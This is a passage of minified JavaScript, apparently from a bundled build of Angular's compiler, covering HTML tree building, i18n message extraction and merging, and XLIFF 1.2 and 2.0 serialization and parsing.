this._peek.type===As.TAG_OPEN_END&&(this._advance(),i=!1);var a=this._peek.sourceSpan.start,c=new _s(t.sourceSpan.start,a),l=new Ts(o,r,[],c,c,void 0);this._pushElement(l),i&&(this._popElement(o),l.endSourceSpan=c)},t.prototype._pushElement=function(t){var e=this._getParentElement();e&&this.getTagDefinition(e.name).isClosedByChild(t.name)&&this._elementStack.pop();var n=this.getTagDefinition(t.name),r=this._getParentElementSkippingContainers(),o=r.parent,i=r.container;if(o&&n.requireExtraParent(o.name)){var s=new Ts(n.parentToAdd,[],[],t.sourceSpan,t.startSourceSpan,t.endSourceSpan);this._insertBeforeContainer(o,i,s)}this._addToParent(t),this._elementStack.push(t)},t.prototype._consumeEndTag=function(t){var e=this._getElementFullName(t.parts[0],t.parts[1],this._getParentElement());if(this._getParentElement()&&(this._getParentElement().endSourceSpan=t.sourceSpan),this.getTagDefinition(e).isVoid)this._errors.push(Ds.create(e,t.sourceSpan,'Void elements do not have end tags "'+t.parts[1]+'"'));else if(!this._popElement(e)){var n='Unexpected closing tag "'+e+'". It may happen when the tag has already been closed by another tag. For more info see https://www.w3.org/TR/html5/syntax.html#closing-elements-that-have-implied-end-tags';this._errors.push(Ds.create(e,t.sourceSpan,n))}},t.prototype._popElement=function(t){for(var e=this._elementStack.length-1;e>=0;e--){var n=this._elementStack[e];if(n.name==t)return this._elementStack.splice(e,this._elementStack.length-e),!0;if(!this.getTagDefinition(n.name).closedByParent)return!1}return!1},t.prototype._consumeAttr=function(t){var e=c(t.parts[0],t.parts[1]),n=t.sourceSpan.end,r="",o=void 0;if(this._peek.type===As.ATTR_VALUE){var i=this._advance();r=i.parts[0],n=i.sourceSpan.end,o=i.sourceSpan}return new xs(e,r,new _s(t.sourceSpan.start,n),o)},t.prototype._getParentElement=function(){return this._elementStack.length>0?this._elementStack[this._elementStack.length-1]:null},t.prototype._getParentElementSkippingContainers=function(){for(var t=null,e=this._elementStack.length-1;e>=0;e--){if(!i(this._elementStack[e].name))return{parent:this._elementStack[e],container:t};t=this._elementStack[e]}return{parent:null,container:t}},t.prototype._addToParent=function(t){var e=this._getParentElement();null!=e?e.children.push(t):this._rootNodes.push(t)},t.prototype._insertBeforeContainer=function(t,e,n){if(e){if(t){var r=t.children.indexOf(e);t.children[r]=n}else this._rootNodes.push(n);n.children.push(e),this._elementStack.splice(this._elementStack.indexOf(e),0,n)}else this._addToParent(n),this._elementStack.push(n)},t.prototype._getElementFullName=function(t,e,n){return null==t&&null==(t=this.getTagDefinition(e).implicitNamespacePrefix)&&null!=n&&(t=u(n.name)),c(t,e)},t})(),js=(function(){function t(){}return t.prototype.visitText=function(t,e){return t.value},t.prototype.visitContainer=function(t,e){var n=this;return"["+t.children.map((function(t){return t.visit(n)})).join(", ")+"]"},t.prototype.visitIcu=function(t,e){var n=this,r=Object.keys(t.cases).map((function(e){return e+" {"+t.cases[e].visit(n)+"}"}));return"{"+t.expression+", "+t.type+", "+r.join(", ")+"}"},t.prototype.visitTagPlaceholder=function(t,e){var n=this;return t.isVoid?'<ph tag name="'+t.startName+'"/>':'<ph tag name="'+t.startName+'">'+t.children.map((function(t){return t.visit(n)})).join(", ")+'</ph name="'+t.closeName+'">'},t.prototype.visitPlaceholder=function(t,e){return t.value?'<ph name="'+t.name+'">'+t.value+"</ph>":'<ph name="'+t.name+'"/>'},t.prototype.visitIcuPlaceholder=function(t,e){return'<ph icu name="'+t.name+'">'+t.value.visit(this)+"</ph>"},t})(),Hs=new js,Bs=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return $r.c(e,t),e.prototype.visitIcu=function(t,e){var n=this,r=Object.keys(t.cases).map((function(e){return e+" {"+t.cases[e].visit(n)+"}"}));return"{"+t.type+", "+r.join(", ")+"}"},e})(js),Us={};Us.Little=0,Us.Big=1,Us[Us.Little]="Little",Us[Us.Big]="Big";var qs=(function(){function t(t,e,n,r,o,i){this.nodes=t,this.placeholders=e,this.placeholderToMessage=n,this.meaning=r,this.description=o,this.id=i,t.length?this.sources=[{filePath:t[0].sourceSpan.start.file.url,startLine:t[0].sourceSpan.start.line+1,startCol:t[0].sourceSpan.start.col+1,endLine:t[t.length-1].sourceSpan.end.line+1,endCol:t[0].sourceSpan.start.col+1}]:this.sources=[]}return t})(),Ws=(function(){function t(t,e){this.value=t,this.sourceSpan=e}return t.prototype.visit=function(t,e){return t.visitText(this,e)},t})(),zs=(function(){function t(t,e){this.children=t,this.sourceSpan=e}return t.prototype.visit=function(t,e){return t.visitContainer(this,e)},t})(),Gs=(function(){function t(t,e,n,r){this.expression=t,this.type=e,this.cases=n,this.sourceSpan=r}return t.prototype.visit=function(t,e){return t.visitIcu(this,e)},t})(),Ks=(function(){function t(t,e,n,r,o,i,s){this.tag=t,this.attrs=e,this.startName=n,this.closeName=r,this.children=o,this.isVoid=i,this.sourceSpan=s}return t.prototype.visit=function(t,e){return t.visitTagPlaceholder(this,e)},t})(),Qs=(function(){function t(t,e,n){this.value=t,this.name=e,this.sourceSpan=n}return t.prototype.visit=function(t,e){return t.visitPlaceholder(this,e)},t})(),Xs=(function(){function t(t,e,n){this.value=t,this.name=e,this.sourceSpan=n}return t.prototype.visit=function(t,e){return t.visitIcuPlaceholder(this,e)},t})(),Ys=(function(){function t(){}return t.prototype.visitText=function(t,e){return new Ws(t.value,t.sourceSpan)},t.prototype.visitContainer=function(t,e){var n=this,r=t.children.map((function(t){return t.visit(n,e)}));return new zs(r,t.sourceSpan)},t.prototype.visitIcu=function(t,e){var n=this,r={};Object.keys(t.cases).forEach((function(o){return r[o]=t.cases[o].visit(n,e)}));var o=new Gs(t.expression,t.type,r,t.sourceSpan);return o.expressionPlaceholder=t.expressionPlaceholder,o},t.prototype.visitTagPlaceholder=function(t,e){var n=this,r=t.children.map((function(t){return t.visit(n,e)}));return new Ks(t.tag,t.attrs,t.startName,t.closeName,r,t.isVoid,t.sourceSpan)},t.prototype.visitPlaceholder=function(t,e){return new Qs(t.value,t.name,t.sourceSpan)},t.prototype.visitIcuPlaceholder=function(t,e){return new Xs(t.value,t.name,t.sourceSpan)},t})(),Zs=(function(){function t(){}return t.prototype.visitText=function(t,e){},t.prototype.visitContainer=function(t,e){var n=this;t.children.forEach((function(t){return t.visit(n)}))},t.prototype.visitIcu=function(t,e){var n=this;Object.keys(t.cases).forEach((function(e){t.cases[e].visit(n)}))},t.prototype.visitTagPlaceholder=function(t,e){var n=this;t.children.forEach((function(t){return t.visit(n)}))},t.prototype.visitPlaceholder=function(t,e){},t.prototype.visitIcuPlaceholder=function(t,e){},t})(),Js={A:"LINK",B:"BOLD_TEXT",BR:"LINE_BREAK",EM:"EMPHASISED_TEXT",H1:"HEADING_LEVEL1",H2:"HEADING_LEVEL2",H3:"HEADING_LEVEL3",H4:"HEADING_LEVEL4",H5:"HEADING_LEVEL5",H6:"HEADING_LEVEL6",HR:"HORIZONTAL_RULE",I:"ITALIC_TEXT",LI:"LIST_ITEM",LINK:"MEDIA_LINK",OL:"ORDERED_LIST",P:"PARAGRAPH",Q:"QUOTATION",S:"STRIKETHROUGH_TEXT",SMALL:"SMALL_TEXT",SUB:"SUBSTRIPT",SUP:"SUPERSCRIPT",TBODY:"TABLE_BODY",TD:"TABLE_CELL",TFOOT:"TABLE_FOOTER",TH:"TABLE_HEADER_CELL",THEAD:"TABLE_HEADER",TR:"TABLE_ROW",TT:"MONOSPACED_TEXT",U:"UNDERLINED_TEXT",UL:"UNORDERED_LIST"},$s=(function(){function t(){this._placeHolderNameCounts={},this._signatureToName={}}return t.prototype.getStartTagPlaceholderName=function(t,e,n){var r=this._hashTag(t,e,n);if(this._signatureToName[r])return this._signatureToName[r];var o=t.toUpperCase(),i=Js[o]||"TAG_"+o,s=this._generateUniqueName(n?i:"START_"+i);return this._signatureToName[r]=s,s},t.prototype.getCloseTagPlaceholderName=function(t){var e=this._hashClosingTag(t);if(this._signatureToName[e])return this._signatureToName[e];var n=t.toUpperCase(),r=Js[n]||"TAG_"+n,o=this._generateUniqueName("CLOSE_"+r);return this._signatureToName[e]=o,o},t.prototype.getPlaceholderName=function(t,e){var n=t.toUpperCase(),r="PH: "+n+"="+e;if(this._signatureToName[r])return this._signatureToName[r];var o=this._generateUniqueName(n);return this._signatureToName[r]=o,o},t.prototype.getUniquePlaceholder=function(t){return this._generateUniqueName(t.toUpperCase())},t.prototype._hashTag=function(t,e,n){return"<"+t+Object.keys(e).sort().map((function(t){return" "+t+"="+e[t]})).join("")+(n?"/>":"></"+t+">")},t.prototype._hashClosingTag=function(t){return this._hashTag("/"+t,{},!1)},t.prototype._generateUniqueName=function(t){if(!this._placeHolderNameCounts.hasOwnProperty(t))return this._placeHolderNameCounts[t]=1,t;var e=this._placeHolderNameCounts[t];return this._placeHolderNameCounts[t]=e+1,t+"_"+e},t})(),ta=new ds(new us),ea=(function(){function t(t,e){this._expressionParser=t,this._interpolationConfig=e}return t.prototype.toI18nMessage=function(t,e,n,r){this._isIcu=1==t.length&&t[0]instanceof Cs,this._icuDepth=0,this._placeholderRegistry=new $s,this._placeholderToContent={},this._placeholderToMessage={};var o=lt(this,t,{});return new qs(o,this._placeholderToContent,this._placeholderToMessage,e,n,r)},t.prototype.visitElement=function(t,e){var n=lt(this,t.children),r={};t.attrs.forEach((function(t){r[t.name]=t.value}));var o=l(t.name).isVoid,i=this._placeholderRegistry.getStartTagPlaceholderName(t.name,r,o);this._placeholderToContent[i]=t.sourceSpan.toString();var s="";return o||(s=this._placeholderRegistry.getCloseTagPlaceholderName(t.name),this._placeholderToContent[s]="</"+t.name+">"),new Ks(t.name,r,i,s,n,o,t.sourceSpan)},t.prototype.visitAttribute=function(t,e){return this._visitTextWithInterpolation(t.value,t.sourceSpan)},t.prototype.visitText=function(t,e){return this._visitTextWithInterpolation(t.value,t.sourceSpan)},t.prototype.visitComment=function(t,e){return null},t.prototype.visitExpansion=function(e,n){var r=this;this._icuDepth++;var o={},i=new Gs(e.switchValue,e.type,o,e.sourceSpan);if(e.cases.forEach((function(t){o[t.value]=new zs(t.expression.map((function(t){return t.visit(r,{})})),t.expSourceSpan)})),this._icuDepth--,this._isIcu||this._icuDepth>0){var s=this._placeholderRegistry.getUniquePlaceholder("VAR_"+e.type);return i.expressionPlaceholder=s,this._placeholderToContent[s]=e.switchValue,i}var a=this._placeholderRegistry.getPlaceholderName("ICU",e.sourceSpan.toString()),u=new t(this._expressionParser,this._interpolationConfig);return this._placeholderToMessage[a]=u.toI18nMessage([e],"","",""),new Xs(i,a,e.sourceSpan)},t.prototype.visitExpansionCase=function(t,e){throw new Error("Unreachable code")},t.prototype._visitTextWithInterpolation=function(t,e){var n=this._expressionParser.splitInterpolation(t,e.start.toString(),this._interpolationConfig);if(!n)return new Ws(t,e);for(var r=[],o=new zs(r,e),i=this._interpolationConfig,s=i.start,a=i.end,u=0;u<n.strings.length-1;u++){var c=n.expressions[u],l=Yt(c)||"INTERPOLATION",p=this._placeholderRegistry.getPlaceholderName(l,c);n.strings[u].length&&r.push(new Ws(n.strings[u],e)),r.push(new Qs(c,p,e)),this._placeholderToContent[p]=s+c+a}var h=n.strings.length-1;return n.strings[h].length&&r.push(new Ws(n.strings[h],e)),o},t})(),na=/\/\/[\s\S]*i18n[\s\S]*\([\s\S]*ph[\s\S]*=[\s\S]*("|')([\s\S]*?)\1[\s\S]*\)/g,ra=(function(t){function e(e,n){return t.call(this,e,n)||this}return $r.c(e,t),e})(ws),oa="i18n",ia=/^i18n:?/,sa="|",aa="@@",ua=(function(){function t(t,e){this.messages=t,this.errors=e}return t})(),ca={};ca.Extract=0,ca.Merge=1,ca[ca.Extract]="Extract",ca[ca.Merge]="Merge";var la=(function(){function t(t,e){this._implicitTags=t,this._implicitAttrs=e}return t.prototype.extract=function(t,e){var n=this;return this._init(ca.Extract,e),t.forEach((function(t){return t.visit(n,null)})),this._inI18nBlock&&this._reportError(t[t.length-1],"Unclosed block"),new ua(this._messages,this._errors)},t.prototype.merge=function(t,e,n){this._init(ca.Merge,n),this._translations=e;var r=new Ts("wrapper",[],t,void 0,void 0,void 0),o=r.visit(this,null);return this._inI18nBlock&&this._reportError(t[t.length-1],"Unclosed block"),new Vs(o.children,this._errors)},t.prototype.visitExpansionCase=function(t,e){var n=lt(this,t.expression,e);if(this._mode===ca.Merge)return new Ss(t.value,n,t.sourceSpan,t.valueSourceSpan,t.expSourceSpan)},t.prototype.visitExpansion=function(t,e){this._mayBeAddBlockChildren(t);var n=this._inIcu;this._inIcu||(this._isInTranslatableSection&&this._addMessage([t]),this._inIcu=!0);var r=lt(this,t.cases,e);return this._mode===ca.Merge&&(t=new Cs(t.switchValue,t.type,r,t.sourceSpan,t.switchValueSourceSpan)),this._inIcu=n,t},t.prototype.visitComment=function(t,e){var n=$t(t);if(n&&this._isInTranslatableSection)return void this._reportError(t,"Could not start a block inside a translatable section");var r=te(t);if(r&&!this._inI18nBlock)return void this._reportError(t,"Trying to close an unopened block");if(!this._inI18nNode&&!this._inIcu)if(this._inI18nBlock){if(r){if(this._depth==this._blockStartDepth){this._closeTranslatableSection(t,this._blockChildren),this._inI18nBlock=!1;var o=this._addMessage(this._blockChildren,this._blockMeaningAndDesc),i=this._translateMessage(t,o);return lt(this,i)}return void this._reportError(t,"I18N blocks should not cross element boundaries")}}else n&&(this._inI18nBlock=!0,this._blockStartDepth=this._depth,this._blockChildren=[],this._blockMeaningAndDesc=t.value.replace(ia,"").trim(),this._openTranslatableSection(t))},t.prototype.visitText=function(t,e){return this._isInTranslatableSection&&this._mayBeAddBlockChildren(t),t},t.prototype.visitElement=function(t,e){var n=this;this._mayBeAddBlockChildren(t),this._depth++;var r=this._inI18nNode,o=this._inImplicitNode,i=[],s=void 0,a=ee(t),u=a?a.value:"",c=this._implicitTags.some((function(e){return t.name===e}))&&!this._inIcu&&!this._isInTranslatableSection,l=!o&&c;if(this._inImplicitNode=o||c,this._isInTranslatableSection||this._inIcu)(a||l)&&this._reportError(t,"Could not mark an element as translatable inside a translatable section"),this._mode==ca.Extract&&lt(this,t.children);else{if(a||l){this._inI18nNode=!0;var p=this._addMessage(t.children,u);s=this._translateMessage(t,p)}if(this._mode==ca.Extract){var h=a||l;h&&this._openTranslatableSection(t),lt(this,t.children),h&&this._closeTranslatableSection(t,t.children)}}if(this._mode===ca.Merge){(s||t.children).forEach((function(t){var r=t.visit(n,e);r&&!n._isInTranslatableSection&&(i=i.concat(r))}))}if(this._visitAttributesOf(t),this._depth--,this._inI18nNode=r,this._inImplicitNode=o,this._mode===ca.Merge){var f=this._translateAttributes(t);return new Ts(t.name,f,i,t.sourceSpan,t.startSourceSpan,t.endSourceSpan)}return null},t.prototype.visitAttribute=function(t,e){throw new Error("unreachable code")},t.prototype._init=function(t,e){this._mode=t,this._inI18nBlock=!1,this._inI18nNode=!1,this._depth=0,this._inIcu=!1,this._msgCountAtSectionStart=void 0,this._errors=[],this._messages=[],this._inImplicitNode=!1,this._createI18nMessage=Xt(e)},t.prototype._visitAttributesOf=function(t){var e=this,n={},r=this._implicitAttrs[t.name]||[];t.attrs.filter((function(t){return t.name.startsWith("i18n-")})).forEach((function(t){return n[t.name.slice("i18n-".length)]=t.value})),t.attrs.forEach((function(t){t.name in n?e._addMessage([t],n[t.name]):r.some((function(e){return t.name===e}))&&e._addMessage([t])}))},t.prototype._addMessage=function(t,e){if(0==t.length||1==t.length&&t[0]instanceof xs&&!t[0].value)return null;var n=ne(e),r=n.meaning,o=n.description,i=n.id,s=this._createI18nMessage(t,r,o,i);return this._messages.push(s),s},t.prototype._translateMessage=function(t,e){if(e&&this._mode===ca.Merge){var n=this._translations.get(e);if(n)return n;this._reportError(t,'Translation unavailable for message id="'+this._translations.digest(e)+'"')}return[]},t.prototype._translateAttributes=function(t){var e=this,n=t.attrs,r={};n.forEach((function(t){t.name.startsWith("i18n-")&&(r[t.name.slice("i18n-".length)]=ne(t.value))}));var o=[];return n.forEach((function(n){if(n.name!==oa&&!n.name.startsWith("i18n-"))if(n.value&&""!=n.value&&r.hasOwnProperty(n.name)){var i=r[n.name],s=i.meaning,a=i.description,u=i.id,c=e._createI18nMessage([n],s,a,u),l=e._translations.get(c);if(l)if(0==l.length)o.push(new xs(n.name,"",n.sourceSpan));else if(l[0]instanceof Es){var p=l[0].value;o.push(new xs(n.name,p,n.sourceSpan))}else e._reportError(t,'Unexpected translation for attribute "'+n.name+'" (id="'+(u||e._translations.digest(c))+'")');else e._reportError(t,'Translation unavailable for attribute "'+n.name+'" (id="'+(u||e._translations.digest(c))+'")')}else o.push(n)})),o},t.prototype._mayBeAddBlockChildren=function(t){this._inI18nBlock&&!this._inIcu&&this._depth==this._blockStartDepth&&this._blockChildren.push(t)},t.prototype._openTranslatableSection=function(t){this._isInTranslatableSection?this._reportError(t,"Unexpected section start"):this._msgCountAtSectionStart=this._messages.length},Object.defineProperty(t.prototype,"_isInTranslatableSection",{get:function(){return void 0!==this._msgCountAtSectionStart},enumerable:!0,configurable:!0}),t.prototype._closeTranslatableSection=function(t,e){if(!this._isInTranslatableSection)return void this._reportError(t,"Unexpected section end");var n=this._msgCountAtSectionStart;if(1==e.reduce((function(t,e){return t+(e instanceof Ps?0:1)}),0))for(var r=this._messages.length-1;r>=n;r--){var o=this._messages[r].nodes;if(!(1==o.length&&o[0]instanceof Ws)){this._messages.splice(r,1);break}}this._msgCountAtSectionStart=void 0},t.prototype._reportError=function(t,e){this._errors.push(new ra(t.sourceSpan,e))},t})(),pa=(function(){function t(){this.closedByParent=!1,this.contentType=bo.PARSABLE_DATA,this.isVoid=!1,this.ignoreFirstLf=!1,this.canSelfClose=!0}return t.prototype.requireExtraParent=function(t){return!1},t.prototype.isClosedByChild=function(t){return!1},t})(),ha=new pa,fa=(function(t){function e(){return t.call(this,re)||this}return $r.c(e,t),e.prototype.parse=function(e,n,r){return void 0===r&&(r=!1),t.prototype.parse.call(this,e,n,r)},e})(Ls),da=(function(){function t(){}return t.prototype.write=function(t,e){},t.prototype.load=function(t,e){},t.prototype.digest=function(t){},t.prototype.createNameMapper=function(t){return null},t})(),ya=(function(t){function e(e,n){var r=t.call(this)||this;return r.mapName=n,r.internalToPublic={},r.publicToNextId={},r.publicToInternal={},e.nodes.forEach((function(t){return t.visit(r)})),r}return $r.c(e,t),e.prototype.toPublicName=function(t){return this.internalToPublic.hasOwnProperty(t)?this.internalToPublic[t]:null},e.prototype.toInternalName=function(t){return this.publicToInternal.hasOwnProperty(t)?this.publicToInternal[t]:null},e.prototype.visitText=function(t,e){return null},e.prototype.visitTagPlaceholder=function(e,n){this.visitPlaceholderName(e.startName),t.prototype.visitTagPlaceholder.call(this,e,n),this.visitPlaceholderName(e.closeName)},e.prototype.visitPlaceholder=function(t,e){this.visitPlaceholderName(t.name)},e.prototype.visitIcuPlaceholder=function(t,e){this.visitPlaceholderName(t.name)},e.prototype.visitPlaceholderName=function(t){if(t&&!this.internalToPublic.hasOwnProperty(t)){var e=this.mapName(t);if(this.publicToInternal.hasOwnProperty(e)){var n=this.publicToNextId[e];this.publicToNextId[e]=n+1,e=e+"_"+n}else this.publicToNextId[e]=1;this.internalToPublic[t]=e,this.publicToInternal[e]=t}},e})(Zs),va=(function(){function t(){}return t.prototype.visitTag=function(t){var e=this,n=this._serializeAttributes(t.attrs);if(0==t.children.length)return"<"+t.name+n+"/>";var r=t.children.map((function(t){return t.visit(e)}));return"<"+t.name+n+">"+r.join("")+"</"+t.name+">"},t.prototype.visitText=function(t){return t.value},t.prototype.visitDeclaration=function(t){return"<?xml"+this._serializeAttributes(t.attrs)+" ?>"},t.prototype._serializeAttributes=function(t){var e=Object.keys(t).map((function(e){return e+'="'+t[e]+'"'})).join(" ");return e.length>0?" "+e:""},t.prototype.visitDoctype=function(t){return"<!DOCTYPE "+t.rootTag+" [\n"+t.dtd+"\n]>"},t})(),ma=new va,ga=(function(){function t(t){var e=this;this.attrs={},Object.keys(t).forEach((function(n){e.attrs[n]=ie(t[n])}))}return t.prototype.visit=function(t){return t.visitDeclaration(this)},t})(),_a=(function(){function t(t,e){this.rootTag=t,this.dtd=e}return t.prototype.visit=function(t){return t.visitDoctype(this)},t})(),ba=(function(){function t(t,e,n){void 0===e&&(e={}),void 0===n&&(n=[]);var r=this;this.name=t,this.children=n,this.attrs={},Object.keys(e).forEach((function(t){r.attrs[t]=ie(e[t])}))}return t.prototype.visit=function(t){return t.visitTag(this)},t})(),wa=(function(){function t(t){this.value=ie(t)}return t.prototype.visit=function(t){return t.visitText(this)},t})(),Ea=(function(t){function e(e){return void 0===e&&(e=0),t.call(this,"\n"+new Array(e+1).join(" "))||this}return $r.c(e,t),e})(wa),Ca=[[/&/g,"&amp;"],[/"/g,"&quot;"],[/'/g,"&apos;"],[/</g,"&lt;"],[/>/g,"&gt;"]],Sa=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return $r.c(e,t),e.prototype.write=function(t,e){var n=new xa,r=[];t.forEach((function(t){var e=[];t.sources.forEach((function(t){var n=new ba("context-group",{purpose:"location"});n.children.push(new Ea(10),new ba("context",{"context-type":"sourcefile"},[new wa(t.filePath)]),new Ea(10),new ba("context",{"context-type":"linenumber"},[new wa(""+t.startLine)]),new Ea(8)),e.push(new Ea(8),n)}));var o=new ba("trans-unit",{id:t.id,datatype:"html"});(i=o.children).push.apply(i,[new Ea(8),new ba("source",{},n.serialize(t.nodes))].concat(e)),t.description&&o.children.push(new Ea(8),new ba("note",{priority:"1",from:"description"},[new wa(t.description)])),t.meaning&&o.children.push(new Ea(8),new ba("note",{priority:"1",from:"meaning"},[new wa(t.meaning)])),o.children.push(new Ea(6)),r.push(new Ea(6),o);var i}));var o=new ba("body",{},r.concat([new Ea(4)])),i=new ba("file",{"source-language":e||"en",datatype:"plaintext",original:"ng2.template"},[new Ea(4),o,new Ea(2)]),s=new ba("xliff",{version:"1.2",xmlns:"urn:oasis:names:tc:xliff:document:1.2"},[new Ea(2),i,new Ea]);return oe([new ga({version:"1.0",encoding:"UTF-8"}),new Ea,s,new Ea])},e.prototype.load=function(t,e){var n=new Ta,r=n.parse(t,e),o=r.locale,i=r.msgIdToHtml,s=r.errors,a={},u=new Pa;if(Object.keys(i).forEach((function(t){var n=u.convert(i[t],e),r=n.i18nNodes,o=n.errors;s.push.apply(s,o),a[t]=r})),s.length)throw new Error("xliff parse errors:\n"+s.join("\n"));return{locale:o,i18nNodesByMsgId:a}},e.prototype.digest=function(t){return xt(t)},e})(da),xa=(function(){function t(){}return t.prototype.visitText=function(t,e){return[new wa(t.value)]},t.prototype.visitContainer=function(t,e){var n=this,r=[];return t.children.forEach((function(t){return r.push.apply(r,t.visit(n))})),r},t.prototype.visitIcu=function(t,e){var n=this,r=[new wa("{"+t.expressionPlaceholder+", "+t.type+", ")];return Object.keys(t.cases).forEach((function(e){r.push.apply(r,[new wa(e+" {")].concat(t.cases[e].visit(n),[new wa("} ")]))})),r.push(new wa("}")),r},t.prototype.visitTagPlaceholder=function(t,e){var n=se(t.tag),r=new ba("x",{id:t.startName,ctype:n});if(t.isVoid)return[r];var o=new ba("x",{id:t.closeName,ctype:n});return[r].concat(this.serialize(t.children),[o])},t.prototype.visitPlaceholder=function(t,e){return[new ba("x",{id:t.name})]},t.prototype.visitIcuPlaceholder=function(t,e){return[new ba("x",{id:t.name})]},t.prototype.serialize=function(t){var e=this;return[].concat.apply([],t.map((function(t){return t.visit(e)})))},t})(),Ta=(function(){function t(){this._locale=null}return t.prototype.parse=function(t,e){this._unitMlString=null,this._msgIdToHtml={};var n=(new fa).parse(t,e,!1);return this._errors=n.errors,lt(this,n.rootNodes,null),{msgIdToHtml:this._msgIdToHtml,errors:this._errors,locale:this._locale}},t.prototype.visitElement=function(t,e){switch(t.name){case"trans-unit":this._unitMlString=null;var n=t.attrs.find((function(t){return"id"===t.name}));if(n){var r=n.value;this._msgIdToHtml.hasOwnProperty(r)?this._addError(t,"Duplicated translations for msg "+r):(lt(this,t.children,null),"string"==typeof this._unitMlString?this._msgIdToHtml[r]=this._unitMlString:this._addError(t,"Message "+r+" misses a translation"))}else this._addError(t,'<trans-unit> misses the "id" attribute');break;case"source":break;case"target":var o=t.startSourceSpan.end.offset,i=t.endSourceSpan.start.offset,s=t.startSourceSpan.start.file.content,a=s.slice(o,i);this._unitMlString=a;break;case"file":var u=t.attrs.find((function(t){return"target-language"===t.name}));u&&(this._locale=u.value),lt(this,t.children,null);break;default:lt(this,t.children,null)}},t.prototype.visitAttribute=function(t,e){},t.prototype.visitText=function(t,e){},t.prototype.visitComment=function(t,e){},t.prototype.visitExpansion=function(t,e){},t.prototype.visitExpansionCase=function(t,e){},t.prototype._addError=function(t,e){this._errors.push(new ra(t.sourceSpan,e))},t})(),Pa=(function(){function t(){}return t.prototype.convert=function(t,e){var n=(new fa).parse(t,e,!0);return this._errors=n.errors,{i18nNodes:this._errors.length>0||0==n.rootNodes.length?[]:lt(this,n.rootNodes),errors:this._errors}},t.prototype.visitText=function(t,e){return new Ws(t.value,t.sourceSpan)},t.prototype.visitElement=function(t,e){if("x"===t.name){var n=t.attrs.find((function(t){return"id"===t.name}));if(n)return new Qs("",n.value,t.sourceSpan);this._addError(t,'<x> misses the "id" attribute')}else this._addError(t,"Unexpected tag");return null},t.prototype.visitExpansion=function(t,e){var n={};return lt(this,t.cases).forEach((function(e){n[e.value]=new zs(e.nodes,t.sourceSpan)})),new Gs(t.switchValue,t.type,n,t.sourceSpan)},t.prototype.visitExpansionCase=function(t,e){return{value:t.value,nodes:lt(this,t.expression)}},t.prototype.visitComment=function(t,e){},t.prototype.visitAttribute=function(t,e){},t.prototype._addError=function(t,e){this._errors.push(new ra(t.sourceSpan,e))},t})(),Aa=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return $r.c(e,t),e.prototype.write=function(t,e){var n=new Oa,r=[];t.forEach((function(t){var e=new ba("unit",{id:t.id}),o=new ba("notes");(t.description||t.meaning)&&(t.description&&o.children.push(new Ea(8),new ba("note",{category:"description"},[new wa(t.description)])),t.meaning&&o.children.push(new Ea(8),new ba("note",{category:"meaning"},[new wa(t.meaning)]))),t.sources.forEach((function(t){o.children.push(new Ea(8),new ba("note",{category:"location"},[new wa(t.filePath+":"+t.startLine+(t.endLine!==t.startLine?","+t.endLine:""))]))})),o.children.push(new Ea(6)),e.children.push(new Ea(6),o);var i=new ba("segment");i.children.push(new Ea(8),new ba("source",{},n.serialize(t.nodes)),new Ea(6)),e.children.push(new Ea(6),i,new Ea(4)),r.push(new Ea(4),e)}));var o=new ba("file",{original:"ng.template",id:"ngi18n"},r.concat([new Ea(2)])),i=new ba("xliff",{version:"2.0",xmlns:"urn:oasis:names:tc:xliff:document:2.0",srcLang:e||"en"},[new Ea(2),o,new Ea]);return oe([new ga({version:"1.0",encoding:"UTF-8"}),new Ea,i,new Ea])},e.prototype.load=function(t,e){var n=new Ma,r=n.parse(t,e),o=r.locale,i=r.msgIdToHtml,s=r.errors,a={},u=new Na;if(Object.keys(i).forEach((function(t){var n=u.convert(i[t],e),r=n.i18nNodes,o=n.errors;s.push.apply(s,o),a[t]=r})),s.length)throw new Error("xliff2 parse errors:\n"+s.join("\n"));return{locale:o,i18nNodesByMsgId:a}},e.prototype.digest=function(t){return Tt(t)},e})(da),Oa=(function(){function t(){}return t.prototype.visitText=function(t,e){return[new wa(t.value)]},t.prototype.visitContainer=function(t,e){var n=this,r=[];return t.children.forEach((function(t){return r.push.apply(r,t.visit(n))})),r},t.prototype.visitIcu=function(t,e){var n=this,r=[new wa("{"+t.expressionPlaceholder+", "+t.type+", ")];return Object.keys(t.cases).forEach((function(e){r.push.apply(r,[new wa(e+" {")].concat(t.cases[e].visit(n),[new wa("} ")]))})),r.push(new wa("}")),r},t.prototype.visitTagPlaceholder=function(t,e){var n=this,r=ae(t.tag);if(t.isVoid){return[new ba("ph",{id:(this._nextPlaceholderId++).toString(),equiv:t.startName,type:r,disp:"<"+t.tag+"/>"})]}var o=new ba("pc",{id:(this._nextPlaceholderId++).toString(),equivStart:t.startName,equivEnd:t.closeName,type:r,dispStart:"<"+t.tag+">",dispEnd:"</"+t.tag+">"}),i=[].concat.apply([],t.children.map((function(t){return t.visit(n)})));return i.length?i.forEach((function(t){return o.children.push(t)})):o.children.push(new wa("")),[o]},t.prototype.visitPlaceholder=function(t,e){var n=(this._nextPlaceholderId++).toString();return[new ba("ph",{id:n,equiv:t.name,disp:"{{"+t.value+"}}"})]},t.prototype.visitIcuPlaceholder=function(t,e){var n=Object.keys(t.value.cases).map((function(t){return t+" {...}"})).join(" "),r=(this._nextPlaceholderId++).toString();return[new ba("ph",{id:r,equiv:t.name,disp:"{"+t.value.expression+", "+t.value.type+", "+n+"}"})]},t.prototype.serialize=function(t){var e=this;return this._nextPlaceholderId=0,[].concat.apply([],t.map((function(t){return t.visit(e)})))},t})(),Ma=(function(){function t(){this._locale=null}return t.prototype.parse=function(t,e){this._unitMlString=null,this._msgIdToHtml={};var n=(new fa).parse(t,e,!1);return this._errors=n.errors,lt(this,n.rootNodes,null),{msgIdToHtml:this._msgIdToHtml,errors:this._errors,locale:this._locale}},t.prototype.visitElement=function(t,e){switch(t.name){case"unit":this._unitMlString=null;var n=t.attrs.find((function(t){return"id"===t.name}));if(n){var r=n.value;this._msgIdToHtml.hasOwnProperty(r)?this._addError(t,"Duplicated translations for msg "+r):(lt(this,t.children,null),"string"==typeof this._unitMlString?this._msgIdToHtml[r]=this._unitMlString:this._addError(t,"Message "+r+" misses a translation"))}else this._addError(t,'<unit> misses the "id" attribute');break;case"source":break;case"target":var o=t.startSourceSpan.end.offset,i=t.endSourceSpan.start.offset,s=t.startSourceSpan.start.file.content,a=s.slice(o,i);this._unitMlString=a;break;case"xliff":var 